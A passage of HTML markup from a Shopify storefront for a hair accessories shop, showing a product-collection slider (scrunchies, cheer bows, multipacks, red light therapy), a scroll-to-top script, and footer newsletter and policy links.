                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7947883380931" /><input type="hidden" name="section-id" value="template--17216442826947__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17216442826947__main-collection-product-grid-7947883380931"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><!-- Failed to render section "image_slider_mwRVhB": section file "image-slider.liquid" does not exist --><section id="shopify-section-template--17216442826947__collection_list_yJndPj" class="shopify-section section section-collection-list"><style data-shopify>.section-template--17216442826947__collection_list_yJndPj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216442826947__collection_list_yJndPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216442826947__collection_list_yJndPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17216442826947__collection_list_yJndPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate page-width-desktop no-heading no-mobile-link section-template--17216442826947__collection_list_yJndPj-padding"><slider-component class="slider-mobile-gutter animate-item animate-item--child index-2">
      <ul
        class="collection-list contains-card contains-card--collection grid grid--5-col-desktop grid--1-col-tablet-down slider slider--tablet grid--peek collection-list--7-items"
        id="Slider-template--17216442826947__collection_list_yJndPj"
        role="list"
      ><li
            id="Slide-template--17216442826947__collection_list_yJndPj-1"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:1;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=165 165w,//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=330 330w,//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=535 535w,//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=750 750w,//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=1000 1000w,//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177 1080w
              "
              src="//www.hairties.com/cdn/shop/collections/2_0788fbeb-c256-4deb-b5ae-104ed2f0cbbd.png?v=1734531177&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/red-light"
              
              class="full-unstyled-link"
            >
              Red Light Therapy<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/red-light"
              
              class="full-unstyled-link"
            >
              Red Light Therapy<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-2"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:2;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=165 165w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=330 330w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=535 535w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=750 750w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=1000 1000w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=1500 1500w,//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456 1563w
              "
              src="//www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1563"
              width="1563"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scrunchies"
              
              class="full-unstyled-link"
            >
              Scrunchie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scrunchies"
              
              class="full-unstyled-link"
            >
              Scrunchie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-3"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:3;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755&width=165 165w,//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755&width=330 330w,//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755&width=535 535w,//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755&width=750 750w,//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755 800w
              "
              src="//www.hairties.com/cdn/shop/collections/WhatsApp_Image_2024-05-12_at_03.43.12_16b025c4.jpg?v=1716769755&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="764"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bows"
              
              class="full-unstyled-link"
            >
              Cheer Bows<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bows"
              
              class="full-unstyled-link"
            >
              Cheer Bows<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-4"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:4;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=165 165w,//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=330 330w,//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=535 535w,//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=750 750w,//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=1000 1000w,//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078 1080w
              "
              src="//www.hairties.com/cdn/shop/collections/148065a01ea208aec1012ffc44dec27c.png?v=1716770078&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/metal-clasp"
              
              class="full-unstyled-link"
            >
              Metal Clasp<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/metal-clasp"
              
              class="full-unstyled-link"
            >
              Metal Clasp<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-5"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:5;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/Untitled-1.jpg?v=1712353653&width=165 165w,//www.hairties.com/cdn/shop/collections/Untitled-1.jpg?v=1712353653&width=330 330w,//www.hairties.com/cdn/shop/collections/Untitled-1.jpg?v=1712353653&width=535 535w,//www.hairties.com/cdn/shop/collections/Untitled-1.jpg?v=1712353653 634w
              "
              src="//www.hairties.com/cdn/shop/collections/Untitled-1.jpg?v=1712353653&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="678"
              width="634"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/4-pack"
              
              class="full-unstyled-link"
            >
              4 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/4-pack"
              
              class="full-unstyled-link"
            >
              4 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-6"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:6;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541&width=165 165w,//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541&width=330 330w,//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541&width=535 535w,//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541&width=750 750w,//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541 854w
              "
              src="//www.hairties.com/cdn/shop/collections/10_Pastel_Pink_png_2.jpg?v=1712311541&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="749"
              width="854"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/6-pack"
              
              class="full-unstyled-link"
            >
              6 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/6-pack"
              
              class="full-unstyled-link"
            >
              6 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li
            id="Slide-template--17216442826947__collection_list_yJndPj-7"
            class="collection-list__item grid__item slider__slide animate-item animate-item--child"
            style="--index:7;"
            
          >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=165 165w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=330 330w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=535 535w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=750 750w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=1000 1000w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=1500 1500w,//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421 1896w
              "
              src="//www.hairties.com/cdn/shop/collections/1_Black_png_2.jpg?v=1711964421&width=1500"
              sizes="
                (min-width: 1200px) 366px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1892"
              width="1896"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/8-pack"
              
              class="full-unstyled-link"
            >
              8 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/8-pack"
              
              class="full-unstyled-link"
            >
              8 Packs<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">7</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17216443973827__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17216443973827__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17216443973827__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--17216443973827__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 175, 172;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17216443973827__footer color-custom gradient section-sections--17216443973827__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          
                            <img
                              srcset="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=170, //www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=340 2x"
                              src="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="970"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up to our newsletter</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17216443973827__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17216443973827__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Stores Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
